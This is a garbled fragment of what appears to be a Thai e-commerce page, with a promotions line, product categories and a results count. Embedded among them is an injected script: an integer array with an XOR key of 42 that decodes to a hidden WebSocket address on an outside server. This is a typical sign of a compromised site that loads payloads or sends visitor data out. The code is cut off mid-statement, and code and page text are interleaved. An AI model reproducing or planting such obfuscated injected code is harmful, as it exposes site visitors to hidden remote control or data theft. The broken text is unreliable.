
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
Showing all 5 results